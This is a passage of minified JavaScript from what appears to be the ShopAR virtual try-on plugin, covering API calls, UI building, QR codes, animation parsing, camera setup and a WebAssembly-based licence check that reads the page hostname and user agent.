mp(e){if(null==e||"string"!=typeof e)throw new n(`Invalid url: ${e}.`);let t;try{t=new URL(e)}catch(t){throw new n(`Invalid url: ${e}. ${t.message}`)}if("https:"!==t.protocol)throw new n(`Invalid url: ${e}.`);if(!function(e){return gp.includes(e)}(t.hostname))throw new n(`Invalid url: ${e}.`);return t.toString()}function vp(e){return t(this,void 0,void 0,(function*(){const i=yield h((()=>t(this,void 0,void 0,(function*(){const t=yield fetch(`https://dashboard.shopar.ai/plugin?${new URLSearchParams(e)}`).catch((e=>{throw console.error(e),new Ep("API unavailable.")}));if(!t.ok)throw new Ep("API response not OK.",t.status);return t})))),r=i.headers.get("content-length");if(r&&parseInt(r)>1048576)throw new Ep("API response too large.");try{return function(e){const t=Object.assign({},e);if(t.category&&!mc.includes(t.category))throw new n(`Invalid response category: ${e.category}`);if(t.arToneMapping&&!vc.includes(t.arToneMapping))throw new n(`Invalid response tone mapping: ${e.arToneMapping}`);if(t.previewToneMapping&&!vc.includes(t.previewToneMapping))throw new n(`Invalid response tone mapping: ${e.previewToneMapping}`);return t.arUrl=t.arUrl?mp(t.arUrl):void 0,t.arEnvUrl=t.arEnvUrl?mp(t.arEnvUrl):void 0,t.arDiamondEnvUrl=t.arDiamondEnvUrl?mp(t.arDiamondEnvUrl):void 0,t.arPromptImage=t.arPromptImage?mp(t.arPromptImage):void 0,t.previewUrl=t.previewUrl?mp(t.previewUrl):void 0,t.previewEnvUrl=t.previewEnvUrl?mp(t.previewEnvUrl):void 0,t.previewDiamondEnvUrl=t.previewDiamondEnvUrl?mp(t.previewDiamondEnvUrl):void 0,t.previewPosterUrl=t.previewPosterUrl?mp(t.previewPosterUrl):void 0,t}(yield i.json())}catch(e){throw console.error(e),new Ep("API returned invalid body.",i.status)}}))}class Ep extends Error{constructor(e,t){super(e),this.name="ApiError",this.status=t}}const bp=16;function Cp(e,t,n,i,r,a){return Object.assign(Object.assign(Object.assign(Object.assign({apiKey:e,sku:t,sid:o(),initialFov:`${bp}`},null!=n&&{yaw:`${Ip(_p(n))}`}),null!=i&&{pitch:`${Ip(_p(i))}`}),null!=r&&{fov:`${Ip(_p(r))}`}),a&&{forcedTransparency:`${a}`})}function _p(e){return e*(180/Math.PI)}function Ip(e){return Math.round(100*e)/100}const xp=["Glasses","Shoes","Watches","Bracelets","Scarves","Hats","Necklaces"],yp=["Shoes"];const wp={};function Mp(e){const{apiKey:t,sku:n,yaw:i,pitch:r,fov:a,forcedTransparency:s}=e,o=[];return o.push(`apiKey=${t}`),o.push(`sku=${n}`),null!=i&&o.push(`yaw=${i}`),null!=r&&o.push(`pitch=${r}`),null!=a&&o.push(`fov=${a}`),null!=s&&o.push(`forcedTransparency=${s}`),o.join("&")}const Sp={};function Bp(e){return null==Sp[e]&&(Sp[e]=function(e){return t(this,void 0,void 0,(function*(){const i=yield h((()=>t(this,void 0,void 0,(function*(){const t=yield fetch(e).catch((e=>{throw console.error(e),new n("Resource unavailable.")}));if(!t.ok)throw new n(`Resource download failed with status ${t.status}.`);return t}))));try{return yield(yield i.blob()).arrayBuffer()}catch(e){throw console.error(e),new n("Resource has invalid body.")}}))}(e)),Sp[e]}const Tp="0.9.2";let Rp=`https://cdn.jsdelivr.net/npm/shopar-plugin@${Tp}/dist`;const Dp={update:e=>{null!=e&&(Rp=e.endsWith("/")?e.substring(0,e.length-1):e)},get:()=>Rp};function Qp(e,n){return t(this,void 0,void 0,(function*(){if("function"!=typeof importScripts){if("function"==typeof window.define&&window.define.amd&&"function"==typeof window.require)return new Promise((t=>{window.require([e],(e=>{window[n]=e,t()}),(()=>{t()}))}));{const t=document.createElement("script");return t.setAttribute("src",e),t.setAttribute("crossorigin","anonymous"),new Promise((e=>{t.addEventListener("load",(()=>e()),!1),t.addEventListener("error",(()=>e()),!1),document.body.appendChild(t)}))}}importScripts(e.toString())}))}let Up;function Lp(e,n){let i=!0;return{qrPaused:()=>i,qrDraw:(r,a)=>t(this,void 0,void 0,(function*(){!function(){t(this,void 0,void 0,(function*(){null==Up&&(Up=Qp(`${Dp.get()}/shopar-qr.js`,"ShopAR__QR"))}))}(),yield Up;const s=`https://ar.shopar.ai/${Tp.includes("alpha")?"qr-alpha":"qr"}/?${new URLSearchParams({a:r,s:a,h:location.href})}`,o=yield window.ShopAR__QR.toDataURL(s),l=new Promise(((e,t)=>{n.onload=e,n.onerror=t}));n.src=o,yield l,i=!1,e.style.display=""})),qrPause:()=>t(this,void 0,void 0,(function*(){i=!0,e.style.display="none"}))}}const Pp={"loading.ar":"Loading Try On...","loading.3d":"Loading 3D..."},Np=Object.keys(Pp);const Fp="shopar-error";function Op(e,t,n,i){const r=document.createElement("button");r.id=e,r.type="button",r.className="shopar-btn",r.appendChild(i);{const e=document.createElement("span");e.textContent=t,r.appendChild(e)}r.ariaLabel=n;const a=r.style;return a.display="none",a.pointerEvents="auto",r}const kp="shopar-control";const Gp="shopar-deepar-output";const Hp="shopar-main";const zp="shopar-qr-output";function Vp(e){var t,n;const i=document.createElementNS("http://www.w3.org/2000/svg","svg");return i.setAttribute("width",null!==(t=e.getAttribute("width"))&&void 0!==t?t:"1rem"),i.setAttribute("height",null!==(n=e.getAttribute("height"))&&void 0!==n?n:"1rem"),i.appendChild(e),i}function Wp(e,t){const n=document.createElementNS("http://www.w3.org/2000/svg","image");return n.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",null!=t?t:"data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22/%3E"),n.setAttribute("width",e),n.setAttribute("height",e),n}var qp;!function(e){e[e.None=0]="None",e[e.QR=1]="QR",e[e.AR=2]="AR",e[e.Preview=3]="Preview"}(qp||(qp={}));let jp=!1;function Yp(){jp||(!function(){try{const e=document.createElement("style"),t=process.env.css;null!=t&&(e.innerHTML=t);const n=document.head;n.insertBefore(e,n.children[0])}catch(e){console.warn("Failed to write default ShopAR Plugin CSS.")}}(),jp=!0)}function Xp(){Yp();const e=function(){const e=document.createElement("div");e.id=Hp;const t=e.style;return t.position="absolute",t.top="0",t.bottom="0",t.left="0",t.right="0",t.pointerEvents="none",e}(),t=function(){const e=document.createElement("div");return e.style.textAlign="center",e}(),n=function(){const e=new Image;e.draggable=!1;const t=e.style;return t.maxWidth="100%",t.maxHeight="100%",e}(),i=function(e,t){const n=document.createElement("div");n.id=zp;const i=n.style;i.position="absolute",i.top="0",i.left="0",i.width="100%",i.height="100%",i.display="none",i.pointerEvents="auto",i.userSelect="none";const r=document.createElement("div");r.className="shopar-qr";const a=r.style;a.position="relative",a.top="0",a.left="0",a.width="100%",a.height="100%",n.appendChild(r),r.appendChild(e);const s=document.createElement("div");return s.appendChild(t),r.appendChild(s),n}(t,n);e.appendChild(i);const r=function(){const e=document.createElement("div");e.id=Gp;const t=e.style;return t.position="absolute",t.top="0",t.left="0",t.width="100%",t.height="100%",t.display="none",t.pointerEvents="auto",e}();e.appendChild(r);const a=function(){const e=document.createElement("shopar-3d");e.className="shopar-3d";const{style:t}=e;return t.position="absolute",t.top="0",t.left="0",t.width="100%",t.height="100%",t.pointerEvents="auto",t.display="none",e}();e.appendChild(a);const s=function(){const e=document.createElement("div");return e.className="shopar-ar-prompt-text",e}(),o=function(){const e=new Image;return e.className="shopar-ar-prompt-img",e}(),l=function(e,t){const n=document.createElement("div");n.className="shopar-ar-prompt";const{style:i}=n;return i.position="absolute",i.width="100%",i.height="100%",i.opacity="0",n.appendChild(e),n.appendChild(t),n}(s,o);e.appendChild(l);const c=function(e){const t=document.createElement("div");t.classList.add("shopar-loading-container",e);const n=t.style;return n.position="absolute",n.top="0",n.left="0",n.width="100%",n.height="100%",n.pointerEvents="auto",n.userSelect="none",t}("shopar-ar-loading-container"),h=function(e,t){const n=document.createElement("div");return n.classList.add("shopar-loading-text",e),n.textContent=t,n.style.textAlign="center",n}("shopar-ar-loading-text",Pp["loading.ar"]);c.appendChild(h);const A=function(e){const t=document.createElement("div");t.classList.add("shopar-loading-bar-bg",e);const n=t.style;return n.position="relative",n.overflow="hidden",t}("shopar-ar-loading-bar-bg"),u=function(e){const t=document.createElement("div");t.classList.add("shopar-loading-bar-fg",e);const n=t.style;return n.width="100%",n.height="100%",t}("shopar-ar-loading-bar-fg");A.appendChild(u),c.appendChild(A),e.appendChild(c);const d=function(){const e=document.createElement("div");return e.className="shopar-error-text",e.style.textAlign="center",e}(),p=function(e){const t=document.createElement("div");t.id=Fp;const n=t.style;n.position="absolute",n.width="100%",n.height="100%",n.display="none",n.pointerEvents="auto",n.userSelect="none";const i=document.createElement("div"),r=i.style;return r.position="absolute",r.width="100%",r.height="100%",r.backgroundColor="#ffffff",r.display="flex",r.flexDirection="column",r.justifyContent="center",r.alignItems="center",t.appendChild(i),i.appendChild(e),t}(d);e.appendChild(p);const f=function(){const e=document.createElement("div");return e.id=kp,e.role="group",e.ariaLabel="Preview type chooser",e.className="shopar-btn-container",e.style.display="none",e}();e.appendChild(f);const g=Wp("1.75rem"),m=Op("shopar-btn-vto","Try-on","Launch ShopAR virtual try-on",Vp(g));f.appendChild(m);const v=Wp("1.75rem"),E=Op("shopar-btn-3d","3D","Launch ShopAR 3D preview",Vp(v));f.appendChild(E);const b=Wp("1.75rem"),C=Op("shopar-btn-close","Close","Close ShopAR view",Vp(b));f.append(C);let _,I,x=qp.None,y=!1,w=!1,M=!1,S=!1;function B(){u.classList.remove("active"),c.style.visibility="hidden"}return{setTargetElement:function(t){t.style.position="relative",t.appendChild(e)},getQRTarget:function(){return i},getQRImage:function(){return n},getDeepARTarget:function(){return r},getDeepARPrompt:function(){return l},getThreeTarget:function(){return a},customizeDeepARPrompt:function(e,t){s.textContent=e,o.src=t},customizeCameraError:function(e){d.textContent=null!=e?e:"Please reload page and allow camera access to continue"},customizeQRPrompt:function(e){t.textContent=null!=e?e:"Scan on mobile or tablet to try on"},setVisibilityParameters:function(e,t,n,i,r,a){var s;y=e,w=t,M=n,S=i,_=r,I=a,Kp(f,y),Kp(m,y&&(M||w)&&x===qp.None),Kp(E,y&&S&&x===qp.None),Kp(C,y&&x!==qp.None),B(),y||""===(s=p).style.display&&Kp(s,!1)},getUIState:function(){return x},setUIState:function(e){x=e,x===qp.None?(B(),y&&(Kp(p,!1),Kp(C,!1),(w||M)&&Kp(m,!0),S&&Kp(E,!0))):x===qp.QR||x===qp.AR?y&&(Kp(p,!1),Kp(m,!1),Kp(E,S&&"AR"===I),Kp(C,"AR"!==I)):x===qp.Preview&&y&&(Kp(p,!1),Kp(m,(w||M)&&"3D"===I),Kp(E,!1),Kp(C,"3D"!==I))},setDefaultUIActions:function(e,t,n){y&&((w||M)&&(!function(e){const t={Glasses:"glasses.svg",Shoes:"shoe.svg",Watches:"watch.svg",Bracelets:"watch.svg",Scarves:"glasses.svg",Hats:"glasses.svg",Necklaces:"glasses.svg"},n=null!=e&&t[e]||t.Glasses,i=`${Dp.get()}/img/icons/${n}`;g.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",i)}(_),m.onclick=e),S&&(v.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",`${Dp.get()}/img/icons/cube.svg`),E.onclick=t),b.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",`${Dp.get()}/img/icons/close.svg`),C.onclick=n)},startDeepARLoading:function(){u.classList.add("active"),c.style.visibility="visible"},stopDeepARLoading:B,showCameraError:function(){y&&Kp(p,!0)}}}function Kp(e,t){e.style.display=t?"":"none"}const Jp=new Map;function Zp(e){let t=Jp.get(e);return null==t?(t=function(){let e=0,t=null,n=null,i=!0;const r=()=>(null==t&&(t=Xp()),t);return{getSetupId:()=>e,incrementSetupId_:()=>e++,getUI_:()=>t,findUI:r,findQR:()=>{if(null==n){const{getQRTarget:e,getQRImage:t}=r();n=Lp(e(),t())}return n},isInteractive:()=>i,setInteractive:e=>{i=e,null!=(null==t?void 0:t.getThreeTarget())&&(t.getThreeTarget().interactivityDisabled=!e)}}}(),Jp.set(e,t)):t.incrementSetupId_(),t}function $p(e){for(const t of Jp.values()){if(t===e)continue;const n=t.getUI_();if(null==n)continue;const{getUIState:i,setUIState:r}=n;i()===qp.AR&&r(qp.None)}}let ef;const tf=new Uint8Array(16);function nf(){if(!ef&&(ef="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!ef))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return ef(tf)}const rf=[];for(let e=0;e<256;++e)rf.push((e+256).toString(16).slice(1));var af={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};function sf(e,t,n){if(af.randomUUID&&!t&&!e)return af.randomUUID();const i=(e=e||{}).random||(e.rng||nf)();if(i[6]=15&i[6]|64,i[8]=63&i[8]|128,t){n=n||0;for(let e=0;e<16;++e)t[n+e]=i[e];return t}return function(e,t=0){return rf[e[t+0]]+rf[e[t+1]]+rf[e[t+2]]+rf[e[t+3]]+"-"+rf[e[t+4]]+rf[e[t+5]]+"-"+rf[e[t+6]]+rf[e[t+7]]+"-"+rf[e[t+8]]+rf[e[t+9]]+"-"+rf[e[t+10]]+rf[e[t+11]]+rf[e[t+12]]+rf[e[t+13]]+rf[e[t+14]]+rf[e[t+15]]}(i)}const of=200;function lf(){let e=!1,t=0,n=0;return{get dirty(){return e},clearDirty(){e=!1},get engagementMs(){return t},interact(i){const r=i-n;n=i,r<of&&(t+=r,e=!0)}}}const cf=200,hf=2e3;function Af(){let e,t,n=0,i=0,r=hf;return{set debounceDurationMs(e){r=null!=e?e:hf},set onDebouncedEngagement(e){t=e},interact(a){const s=a-i;i=a,s<cf&&(n+=s),e&&clearTimeout(e),e=setTimeout((()=>{n>0&&t&&(t(n),n=0,i=0),e=void 0}),r)},flush(){e&&(clearTimeout(e),e=void 0,n>0&&t&&(t(n),n=0,i=0))}}}const uf="qrLaunch",df="arLaunch",pf="previewLaunch",ff="heartbeat";let gf,mf,vf=!1;const Ef=window.navigator.userAgent||"no user agent",bf=[];function Cf(){null==gf&&(mf=sf(),gf=Qp(`${Dp.get()}/shopar-analytics.js`,"ShopAR__analytics"),gf.then((()=>{vf=!0,window.ShopAR__analytics.initializeImpl(),bf.forEach((e=>e()))})))}function _f(e){vf?e():bf.push(e)}const If=4,xf=.001,yf=1e-7,wf=10,Mf=11,Sf=1/(Mf-1),Bf="function"==typeof Float32Array;function Tf(e,t,n,i){if(!(0<=e&&e<=1&&0<=n&&n<=1))throw new Error("bezier x values must be in [0, 1] range");if(e===t&&n===i)return Pf;const r=Bf?new Float32Array(Mf):new Array(Mf);for(let t=0;t<Mf;++t)r[t]=Uf(t*Sf,e,n);function a(t){let i=0,a=1;const s=Mf-1;for(;a!==s&&r[a]<=t;++a)i+=Sf;--a;const o=i+(t-r[a])/(r[a+1]-r[a])*Sf,l=Lf(o,e,n);return l>=xf?function(e,t,n,i){for(let r=0;r<If;++r){const r=Lf(t,n,i);if(0===r)return t;t-=(Uf(t,n,i)-e)/r}return t}(t,o,e,n):0===l?o:function(e,t,n,i,r){let a,s,o=0;do{s=t+(n-t)/2,a=Uf(s,i,r)-e,a>0?n=s:t=s}while(Math.abs(a)>yf&&++o<wf);return s}(t,i,i+Sf,e,n)}return function(e){return 0===e||1===e?e:Uf(a(e),t,i)}}function Rf(e,t){return 1-3*t+3*e}function Df(e,t){return 3*t-6*e}function Qf(e){return 3*e}function Uf(e,t,n){return((Rf(t,n)*e+Df(t,n))*e+Qf(t))*e}function Lf(e,t,n){return 3*Rf(t,n)*e*e+2*Df(t,n)*e+Qf(t)}function Pf(e){return e}function Nf(e){if("hold"===e.type)return()=>0;if("bezier"===e.type){const t=Tf(e.x1,e.y1,e.x2,e.y2);return e=>t(e)}throw new Error(`Unknown interpolation: ${e}`)}function Ff(e){if(e.length<2)throw new Error("Expected at least two key frames.");const t=e[e.length-1].time,n=[...e].sort(((e,t)=>e.time-t.time)).map((({time:e,value:t,interpolation:n})=>({time:e,value:t,interpolate:Nf(n)})));let i=0,r=n[0].value;return{reset:()=>{i=0},update:e=>{for(i+=e;i>=t;)i-=t;for(let e=0;e<n.length-1;e++){const t=n[e],a=n[e+1];if(i>=t.time&&i<a.time){const e=t.interpolate((i-t.time)/(a.time-t.time));r=t.value+e*(a.value-t.value)}}},get:()=>r}}const Of="#",kf="time",Gf="interpolation",Hf="yaw",zf="pitch",Vf="fov",Wf=[kf,Hf,zf,Vf,Gf],qf="s",jf="ms",Yf=1e3,Xf="deg",Kf="rad",Jf=Math.PI/180,Zf="ease-in-out",$f="cubic-bezier(",eg=")";function tg(e){if("string"==typeof e)return function(e){const[t,...n]=function(e){return e.split(/\r?\n/).map((e=>function(e){const t=e.indexOf(Of);return(-1!==t?e.substring(0,t):e).trim()}(e))).filter((e=>""!==e))}(e);if(null==t)throw new Error("Header missing.");const i=function(e){const t=[];for(let n=0;n<e.length;n++){const i=e[n];if(!Wf.includes(i))throw new Error(`Invalid token in header: '${i}'.`);if(t.includes(i))throw new Error(`Duplicate token in header: '${i}'.`);t.push(i)}if(!t.includes(kf))throw new Error(`Missing required token: '${kf}'.`);return t}(t.split(/\s+/)),r={};if(n.length<2)throw new Error("Expected at least two key frames.");for(const e of n){const{theta:t,phi:n,fov:a}=ng(i,e);null!=t&&(null==r.theta&&(r.theta=[]),r.theta.push(t)),null!=n&&(null==r.phi&&(r.phi=[]),r.phi.push(n)),null!=a&&(null==r.fov&&(r.fov=[]),r.fov.push(a))}if(0===Object.values(r).length)throw new Error("At least one parameter should be animated.");return r}(e);if(Array.isArray(e))return function(e){var t;const n={};if(e.length<2)throw new Error("Expected at least two key frames.");for(const i of e){const{time:e,pitch:r,yaw:a,fov:s}=i;if(null==e)throw new Error("Time missing.");const o=rg(null!==(t=i.interpolation)&&void 0!==t?t:Zf);null!=a&&(null==n.theta&&(n.theta=[]),n.theta.push({time:e,value:a*Jf,interpolation:o})),null!=r&&(null==n.phi&&(n.phi=[]),n.phi.push({time:e,value:r*Jf,interpolation:o})),null!=s&&(null==n.fov&&(n.fov=[]),n.fov.push({time:e,value:s*Jf,interpolation:o}))}if(0===Object.values(n).length)throw new Error("At least one parameter should be animated.");if(Object.values(n).every((t=>t.length!==e.length)))throw new Error("All parameters should have the same key frame count.");return n}(e);throw new Error("Expected string or key frame config array.")}function ng(e,t){const n=t.match(/[^()\s]+(\(.*?\))?/g);if(null==n||n.length<e.length)throw new Error(`Missing data for fields: '${e.filter((e=>!(null==n?void 0:n.includes(e)))).join(", ")}'.`);if(n.length>e.length)throw new Error(`Excess data: '${n.filter((t=>!e.includes(t))).join(", ")}'.`);const i=e.indexOf(kf),r=function(e){if(e.endsWith(jf))return sg(e.substring(0,e.length-jf.length));if(e.endsWith(qf))return sg(e.substring(0,e.length-qf.length))*Yf;return sg(e)}(n[i]),a=e.indexOf(Gf),s=rg(-1===a?Zf:n[a]),o={};for(let t=0;t<n.length;t++){if(t===i||t===a)continue;const l=e[t],c=n[t];switch(l){case Hf:o.theta={time:r,value:ig(c),interpolation:s};break;case zf:o.phi={time:r,value:ig(c),interpolation:s};break;case Vf:o.fov={time:r,value:ig(c),interpolation:s};break;default:throw new Error(`Unhandled value for header '${l}'.`)}}return o}function ig(e){return e.endsWith(Xf)?sg(e.substring(0,e.length-Xf.length))*Jf:e.endsWith(Kf)?sg(e.substring(0,e.length-Kf.length)):sg(e)*Jf}function rg(e){if("hold"===e)return{type:"hold"};if("linear"===e)return ag(0,0,1,1);if("sine"===e)return ag(.37,0,.63,1);if("sine-in"===e)return ag(.12,0,.39,0);if("sine-out"===e)return ag(.61,1,.88,1);if("ease"===e)return ag(.25,.1,.25,1);if("ease-in"===e)return ag(.42,0,1,1);if("ease-out"===e)return ag(0,0,.58,1);if("ease-in-out"===e)return ag(.42,0,.58,1);if(e.startsWith($f)&&e.endsWith(eg)){const t=e.substring($f.length,e.length-eg.length).split(/\s*,\s*/);if(4!==t.length)throw new Error(`Expected 4 parameters for the Bezier curve, but got '${t}'.`);return{type:"bezier",x1:sg(t[0]),y1:sg(t[1]),x2:sg(t[2]),y2:sg(t[3])}}throw new Error(`Expected an interpolation token, but found: ${e}`)}function ag(e,t,n,i){return{type:"bezier",x1:e,y1:t,x2:n,y2:i}}function sg(e){const t=Number.parseFloat(e);if(Number.isNaN(t))throw new Error(`Expected a numeric value, but got: ${e}`);return t}var og="undefined"!=typeof Float32Array?Float32Array:Array;function lg(){var e=new og(16);return og!=Float32Array&&(e[1]=0,e[2]=0,e[3]=0,e[4]=0,e[6]=0,e[7]=0,e[8]=0,e[9]=0,e[11]=0,e[12]=0,e[13]=0,e[14]=0),e[0]=1,e[5]=1,e[10]=1,e[15]=1,e}function cg(e,t){var n=t[0],i=t[1],r=t[2],a=t[3],s=t[4],o=t[5],l=t[6],c=t[7],h=t[8],A=t[9],u=t[10],d=t[11],p=t[12],f=t[13],g=t[14],m=t[15],v=n*o-i*s,E=n*l-r*s,b=n*c-a*s,C=i*l-r*o,_=i*c-a*o,I=r*c-a*l,x=h*f-A*p,y=h*g-u*p,w=h*m-d*p,M=A*g-u*f,S=A*m-d*f,B=u*m-d*g,T=v*B-E*S+b*M+C*w-_*y+I*x;return T?(T=1/T,e[0]=(o*B-l*S+c*M)*T,e[1]=(r*S-i*B-a*M)*T,e[2]=(f*I-g*_+m*C)*T,e[3]=(u*_-A*I-d*C)*T,e[4]=(l*w-s*B-c*y)*T,e[5]=(n*B-r*w+a*y)*T,e[6]=(g*b-p*I-m*E)*T,e[7]=(h*I-u*b+d*E)*T,e[8]=(s*S-o*w+c*x)*T,e[9]=(i*w-n*S-a*x)*T,e[10]=(p*_-f*b+m*v)*T,e[11]=(A*b-h*_-d*v)*T,e[12]=(o*y-s*M-l*x)*T,e[13]=(n*M-i*y+r*x)*T,e[14]=(f*E-p*C-g*v)*T,e[15]=(h*C-A*E+u*v)*T,e):null}function hg(e,t,n){var i=t[0],r=t[1],a=t[2],s=t[3],o=t[4],l=t[5],c=t[6],h=t[7],A=t[8],u=t[9],d=t[10],p=t[11],f=t[12],g=t[13],m=t[14],v=t[15],E=n[0],b=n[1],C=n[2],_=n[3];return e[0]=E*i+b*o+C*A+_*f,e[1]=E*r+b*l+C*u+_*g,e[2]=E*a+b*c+C*d+_*m,e[3]=E*s+b*h+C*p+_*v,E=n[4],b=n[5],C=n[6],_=n[7],e[4]=E*i+b*o+C*A+_*f,e[5]=E*r+b*l+C*u+_*g,e[6]=E*a+b*c+C*d+_*m,e[7]=E*s+b*h+C*p+_*v,E=n[8],b=n[9],C=n[10],_=n[11],e[8]=E*i+b*o+C*A+_*f,e[9]=E*r+b*l+C*u+_*g,e[10]=E*a+b*c+C*d+_*m,e[11]=E*s+b*h+C*p+_*v,E=n[12],b=n[13],C=n[14],_=n[15],e[12]=E*i+b*o+C*A+_*f,e[13]=E*r+b*l+C*u+_*g,e[14]=E*a+b*c+C*d+_*m,e[15]=E*s+b*h+C*p+_*v,e}function Ag(e,t){return e[0]=t[12],e[1]=t[13],e[2]=t[14],e}function ug(e,t){var n=t[0],i=t[1],r=t[2],a=t[4],s=t[5],o=t[6],l=t[8],c=t[9],h=t[10];return e[0]=Math.hypot(n,i,r),e[1]=Math.hypot(a,s,o),e[2]=Math.hypot(l,c,h),e}function dg(e,t){var n=new og(3);ug(n,t);var i=1/n[0],r=1/n[1],a=1/n[2],s=t[0]*i,o=t[1]*r,l=t[2]*a,c=t[4]*i,h=t[5]*r,A=t[6]*a,u=t[8]*i,d=t[9]*r,p=t[10]*a,f=s+h+p,g=0;return f>0?(g=2*Math.sqrt(f+1),e[3]=.25*g,e[0]=(A-d)/g,e[1]=(u-l)/g,e[2]=(o-c)/g):s>h&&s>p?(g=2*Math.sqrt(1+s-h-p),e[3]=(A-d)/g,e[0]=.25*g,e[1]=(o+c)/g,e[2]=(u+l)/g):h>p?(g=2*Math.sqrt(1+h-s-p),e[3]=(u-l)/g,e[0]=(o+c)/g,e[1]=.25*g,e[2]=(A+d)/g):(g=2*Math.sqrt(1+p-s-h),e[3]=(o-c)/g,e[0]=(u+l)/g,e[1]=(A+d)/g,e[2]=.25*g),e}function pg(){var e=new og(3);return og!=Float32Array&&(e[0]=0,e[1]=0,e[2]=0),e}function fg(e,t,n){var i=new og(3);return i[0]=e,i[1]=t,i[2]=n,i}function gg(e,t){var n=t[0]-e[0],i=t[1]-e[1],r=t[2]-e[2];return Math.hypot(n,i,r)}function mg(e,t,n){var i=t[0],r=t[1],a=t[2],s=n[3]*i+n[7]*r+n[11]*a+n[15];return s=s||1,e[0]=(n[0]*i+n[4]*r+n[8]*a+n[12])/s,e[1]=(n[1]*i+n[5]*r+n[9]*a+n[13])/s,e[2]=(n[2]*i+n[6]*r+n[10]*a+n[14])/s,e}Math.hypot||(Math.hypot=function(){for(var e=0,t=arguments.length;t--;)e+=arguments[t]*arguments[t];return Math.sqrt(e)});function vg(){var e=new og(4);return og!=Float32Array&&(e[0]=0,e[1]=0,e[2]=0),e[3]=1,e}pg(),function(){var e,t=(e=new og(4),og!=Float32Array&&(e[0]=0,e[1]=0,e[2]=0,e[3]=0),e)}();var Eg;pg(),fg(1,0,0),fg(0,1,0),vg(),vg(),Eg=new og(9),og!=Float32Array&&(Eg[1]=0,Eg[2]=0,Eg[3]=0,Eg[5]=0,Eg[6]=0,Eg[7]=0),Eg[0]=1,Eg[4]=1,Eg[8]=1;const bg="[data-uri]";var Cg=function(e={}){var t,n,i,r,a,s=e,o=new Promise(((e,n)=>{t=e})),l={1076:e=>{const t=[e,Date.now()],n=t.length-2,r=["addEventListener","alert","atob","blur","btoa","cancelAnimationFrame","localStorage","location","locationbar","hash","hasOwnProperty","host","hostname","href","requestAnimationFrame","navigator","userAgent"],a=[2,12,7,1],s=window[r[r[a[a[a.length-1]]+2].length-a[t.length]+1]][r[Math.pow(a[n],r[a.length].length)]]||"no user agent",o=c(32);for(let e=0;e<32;++e)i[o+e]=s.charCodeAt(e%s.length);return o},1870:e=>{var t,n=function(){var e;try{e=Function('return (function() {}.constructor("return this")( ));')()}catch(t){e=window}return e}(),r=Date.now();for(var a in n)if(8==a.length&&110==a.charCodeAt(7)&&105==a.charCodeAt(5)&&97==a.charCodeAt(3)&&108==a.charCodeAt(0)){r=a,t=e;break}for(var s in n[r])if(8==s.length&&97==s.charCodeAt(5)&&104==s.charCodeAt(0)){t=s;break}const o=n[r][t]||"no hostname",l=c(32);for(let e=0;e<32;++e)i[l+e]=o.charCodeAt(e%o.length);return l}};s.noExitRuntime;var c,h=[],A=(e,t,s)=>{var o=((e,t)=>{var s;for(h.length=0;s=i[e++];){var o=105!=s;t+=(o&=112!=s)&&t%8?4:0,h.push(112==s?r[t>>2]:105==s?n[t>>2]:a[t>>3]),t+=o?8:4}return h})(t,s);return l[e](...o)},u={a:{a:(e,t,n)=>A(e,t,n),c:()=>Date.now(),b:e=>{i.length,function(e){throw"OOM"}()}}};return WebAssembly.instantiate(s.wasm,u).then((e=>{var o,l=e.instance.exports;s._magic=l.f,s._free=l.g,s._malloc=c=l.i,o=l.d.buffer,s.HEAPU8=i=new Uint8Array(o),n=new Int32Array(o),r=new Uint32Array(o),a=new Float64Array(o),function(e){e.e()}(l),t(s)})),o};async function _g(){const e=await async function(){const e=await fetch(bg);return await Cg({wasm:await e.arrayBuffer()})}();return function(t){const n=e._malloc(32);for(let i=0;i<t.size()&&i<32;i++)e.HEAPU8[n+i]=t.get(i);const i=e._malloc(64);e._magic(n,i);const r=new Uint8Array(64);for(let t=0;t<64;++t)r[t]=e.HEAPU8[i+t];return e._free(n),e._free(i),r}}function Ig(e){return navigator.mediaDevices.getUserMedia({video:{facingMode:e,frameRate:{ideal:30},width:{ideal:640},height:{ideal:360}}})}function xg(e){return t(this,void 0,void 0,(function*(){const t=document.createElement("video");return t.setAttribute("playsinline","playsinline"),t.srcObject=yield e,t}))}const yg=200,wg=10;let Mg,Sg,Bg=!1,Tg=null,Rg=[],Dg=[];function Qg(e){return t(this,void 0,void 0,(function*(){Bg=!1;const{ShopAR__TrueScale:n}=window;yield n.initialize(`${Dp.get()}/wasm/mediapipe`,e),Tg&&clearInterval(Tg);const i=[],r=[];Tg=setInterval((()=>t(this,void 0,void 0,(function*(){if(Bg)return;const{error:e,faceWidth:t,ipd:a,translation:s,rotation:o}=yield n.predict(performance.now());Bg||(null!=s&&null!=o&&function(e){for(let t of Rg)t(e)}({translation:s,rotation:o}),null==e&&(i.push(t),r.push(a),i.length<wg||(i.shift(),r.shift(),function(e,t){for(let n of Dg)n({faceWidth:e,IPD:t})}(Lg(i),Lg(r)))))}))),yg)}))}function Ug(){Dg=[],Rg=[],Bg=!0}function Lg(e){let t=0;const n=e.length;for(let i=0;i<n;i++)t+=e[i];return t/n}let Pg,Ng,Fg,Og,kg=!0,Gg=null;const Hg=new Set;let zg,Vg,Wg,qg,jg,Yg;function Xg(){null==Mg&&(Mg=Qp(`${Dp.get()}/shopar-deepar.js`,"ShopAR__DeepAR"))}function Kg(){null==Sg&&(Sg=Qp(`${Dp.get()}/shopar-true-scale.js`,"ShopAR__TrueScale"))}function Jg(e){return t(this,void 0,void 0,(function*(){const{licenseKey:i,truescaleUsecase:r}=e;return jg=r,null==zg&&(zg=(()=>t(this,void 0,void 0,(function*(){if(!function(){var e;return null!=(null===(e=null===navigator||void 0===navigator?void 0:navigator.mediaDevices)||void 0===e?void 0:e.getUserMedia)}())throw new n("No camera available!");const e=om(Fg),t=Ig(e);Pg=yield 